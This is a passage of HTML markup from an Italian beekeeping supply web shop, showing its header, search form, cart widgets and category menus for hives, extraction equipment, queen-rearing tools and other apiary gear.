<a href="https://www.apicolturaitalia.it/" title="Apicoltura Italia - Apicoltura online, prodotti e accessori per l&#8217;apicoltura di alta qualit&agrave;, prezzi economici per il materiale apistico direttamente a casa tua o nel tuo apiario" rel="home">
		<img width="1020" height="253" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-SENZA-SITO-trasparente-2-1400x347.png" class="header_logo header-logo" alt="Apicoltura Italia"/><img  width="1020" height="253" src="https://www.apicolturaitalia.it/wp-content/uploads/2022/09/LOGO-SENZA-SITO-trasparente-2-1400x347.png" class="header-logo-dark" alt="Apicoltura Italia"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
              <li class="header-divider"></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.apicolturaitalia.it/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tutti</option><option value="accessori">Accessori</option><option value="api-shop">Api Shop</option><option value="arnie-e-accessori">Arnie e Accessori</option><option value="cura-delle-api">Cura delle Api</option><option value="kit-apicoltura">Kit Apicoltura</option><option value="smielatori-e-maturatori">Smielatori e Maturatori</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Cerca&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Cerca" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Invia">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Apicolturaitalia" target="_blank" data-label="Facebook" class="icon primary button round tooltip facebook" title="Seguici su Facebook" aria-label="Seguici su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/apicoltura_italia/" target="_blank" data-label="Instagram" class="icon primary button round tooltip instagram" title="Seguici su Instagram" aria-label="Seguici su Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:commerciale@apicolturaitalia.com" data-label="E-mail" target="_blank" class="icon primary button round tooltip email" title="Inviaci un&#039;email" aria-label="Inviaci un&#039;email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:+393332407077" data-label="Phone" target="_blank" class="icon primary button round tooltip phone" title="Chiamaci" aria-label="Chiamaci" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
<li class="cart-item has-icon has-dropdown">

<a href="https://www.apicolturaitalia.it/cart/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.apicolturaitalia.it/shop/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://www.apicolturaitalia.it/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Accedi" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Accedi			</span>
				</a>


</div>

</li>
<li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.apicolturaitalia.it/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.apicolturaitalia.it/shop/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-medium nav-uppercase">
                    <li id="menu-item-3336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3336 menu-item-design-custom-size has-dropdown"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Api Shop<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3291 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/">Materiale per Apicoltura</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/abbigliamento/">Abbigliamento</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/affumicatore/">Affumicatore</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/guanti/">Guanti</a></li>
		<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3295"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/leve/">Leve</a></li>
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/pinze-per-telaini/">Pinze per telaini</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/raschietti-e-spazzole/">Raschietti e spazzole</a></li>
		<li id="menu-item-3335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3335"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/zigrinatori-e-inserifilo/">Zigrinatori e inserifilo</a></li>
	</ul>
</li>
	<li id="menu-item-3286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3286 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/">Fecondazione Api Regina</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3287"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/arnie-fecondazione/">Arnie da Fecondazione</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3288"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/coglilarva/">Coglilarva</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gabbiette-per-ape-regina/">Gabbiette per ape regina</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/marca-regina/">Marca Regina</a></li>
		<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4132"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gioco-delle-regine/">Gioco delle regine</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/">Nutrimento Api</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/canditi/">Canditi</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/nutritori/">Nutritori</a></li>
	</ul>
</li>
	<li id="menu-item-4330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4330 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-4333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4333"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3302 menu-item-design-default has-dropdown"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Arnie e Accessori<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3309 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/">Arnie</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-dadant/">Arnie Dadant-Cubo</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-portichetto/">Arnie Portichetto</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-6-5-7-favi/">Arnie 6, 5 e 7 favi</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-in-polistirolo/">Arnie in Polistirolo</a></li>
		<li id="menu-item-3315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3315"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/">Kit Montaggio Arnie</a></li>
		<li id="menu-item-3328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3328"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ricambi-per-arnie-accessori/">Ricambi per Arnie e Accessori</a></li>
	</ul>
</li>
	<li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3324 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/">Melari, Telaini e Fogli Cerei</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3325"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/fogli-cerei/">Fogli Cerei</a></li>
		<li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3326"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/melari-kit-di-montaggio-assemblati/">Melari</a></li>
		<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3327"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/telaini-per-arnie/">Telaini</a></li>
		<li id="menu-item-6715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6715"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/biologico/">Biologico</a></li>
	</ul>
</li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3303 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/">Accessori per Arnie</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/apiscampo/">Apiscampo</a></li>
		<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/escludi-regina/">Escludi Regina</a></li>
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/palette-trappole-polline/">Palette e Trappole per Polline</a></li>
	</ul>
</li>
	<li id="menu-item-3316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3316 nav-dropdown-col"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/">Ferramenta Arnie</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-3317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3317"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/angolari/">Angolari</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3318"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/distanziatori/">Distanziatori</a></li>
		<li id="menu-item-3319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3319"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/fili-metallici/">Fili metallici</a></li>
		<li id="menu-item-3320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3320"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/gancio-a-filo-per-arnia/">Gancio a filo per arnia</a></li>
		<li id="menu-item-3322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3322"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/porticine/">Porticine</a></li>
		<li id="menu-item-4232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4232"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/cinghie/">Cinghie</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3331 menu-item-design-default has-dropdown"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Smielatori e Maturatori<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3334"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/smielatori/">Smielatori</a></li>
	<li id="menu-item-3333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3333"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/maturatori/">Maturatori</a></li>
	<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4170"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/sceratrice/">Sceratrice</a></li>
	<li id="menu-item-5374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5374"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/torchi/">Torchi</a></li>
	<li id="menu-item-6719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6719"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/filtri/">Filtri</a></li>
</ul>
</li>
<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3329 menu-item-design-default"><a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/" class="nav-top-link">Cura delle Api</a></li>
<li id="menu-item-3332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3332 menu-item-design-default"><a href="https://www.apicolturaitalia.it/categoria-prodotto/accessori/" class="nav-top-link">Accessori</a></li>
<li id="menu-item-3330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3330 menu-item-design-default"><a href="https://www.apicolturaitalia.it/categoria-prodotto/kit-apicoltura/" class="nav-top-link">Kit Apicoltura</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395 menu-item-design-default"><a href="https://www.apicolturaitalia.it/contatti/" class="nav-top-link">Contatti</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://www.apicolturaitalia.it">Home</a> <span class="divider">&#47;</span> <a href="https://www.apicolturaitalia.it/shop/">Negozio</a> <span class="divider">&#47;</span> Prodotti taggati &ldquo;coprifavo&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filtra</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Visualizzazione del risultato	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Ordine negozio"
			>
					<option value="popularity" >Popolarità</option>
					<option value="date" >Ordina in base al più recente</option>
					<option value="price"  selected='selected'>Prezzo: dal più economico</option>
					<option value="price-desc" >Prezzo: dal più caro</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-21" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Categorie prodotto</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-184 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/">Api Shop</a><ul class='children'>
<li class="cat-item cat-item-493"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a></li>
<li class="cat-item cat-item-31 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/">Materiale per Apicoltura</a>	<ul class='children'>
<li class="cat-item cat-item-32"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/abbigliamento/">Abbigliamento</a></li>
<li class="cat-item cat-item-33"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/affumicatore/">Affumicatore</a></li>
<li class="cat-item cat-item-34"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/guanti/">Guanti</a></li>
<li class="cat-item cat-item-35"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/leve/">Leve</a></li>
<li class="cat-item cat-item-127"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/pinze-per-telaini/">Pinze per telaini</a></li>
<li class="cat-item cat-item-126"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/raschietti-e-spazzole/">Raschietti e spazzole</a></li>
<li class="cat-item cat-item-128"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/zigrinatori-e-inserifilo/">Zigrinatori e inserifilo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-27 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/">Fecondazione Api Regina</a>	<ul class='children'>
<li class="cat-item cat-item-154"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/coglilarva/">Coglilarva</a></li>
<li class="cat-item cat-item-155"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gabbiette-per-ape-regina/">Gabbiette per ape regina</a></li>
<li class="cat-item cat-item-28"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/arnie-fecondazione/">Arnie da Fecondazione</a></li>
<li class="cat-item cat-item-29"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/marca-regina/">Marca Regina</a></li>
<li class="cat-item cat-item-423"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gioco-delle-regine/">Gioco delle regine</a></li>
	</ul>
</li>
<li class="cat-item cat-item-156 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/">Nutrimento Api</a>	<ul class='children'>
<li class="cat-item cat-item-158"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/canditi/">Canditi</a></li>
<li class="cat-item cat-item-157"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/nutritori/">Nutritori</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-19 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/">Arnie e Accessori</a><ul class='children'>
<li class="cat-item cat-item-20 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/">Arnie</a>	<ul class='children'>
<li class="cat-item cat-item-91"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-dadant/">Arnie Dadant</a></li>
<li class="cat-item cat-item-90"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-portichetto/">Arnie Portichetto</a></li>
<li class="cat-item cat-item-88"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-6-5-7-favi/">Arnie 6, 5 e 7 favi</a></li>
<li class="cat-item cat-item-93"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-in-polistirolo/">Arnie in Polistirolo</a></li>
<li class="cat-item cat-item-92"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/">Kit Montaggio Arnie</a></li>
	</ul>
</li>
<li class="cat-item cat-item-21 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/">Accessori per Arnie</a>	<ul class='children'>
<li class="cat-item cat-item-95"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/apiscampo/">Apiscampo</a></li>
<li class="cat-item cat-item-113"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/escludi-regina/">Escludi regina</a></li>
<li class="cat-item cat-item-97"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/palette-trappole-polline/">Palette e Trappole per Polline</a></li>
	</ul>
</li>
<li class="cat-item cat-item-106 cat-parent"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/">Melari, Telaini e Fogli Cerei</a>	<ul class='children'>
<li class="cat-item cat-item-108"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/melari-kit-di-montaggio-assemblati/">Melari</a></li>
<li class="cat-item cat-item-325"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/telaini-per-arnie/">Telaini</a></li>
<li class="cat-item cat-item-112"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/fogli-cerei/">Fogli Cerei</a></li>
	</ul>
</li>
<li class="cat-item cat-item-94"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ricambi-per-arnie-accessori/">Ricambi per Arnie e Accessori</a></li>
